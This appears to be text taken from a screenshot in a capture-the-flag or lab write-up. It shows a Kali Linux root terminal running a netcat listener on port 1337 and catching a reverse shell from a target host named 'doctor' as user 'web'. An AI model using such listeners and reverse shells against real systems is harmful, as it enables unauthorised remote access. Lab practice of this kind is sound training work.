 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.2.21] 50700
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$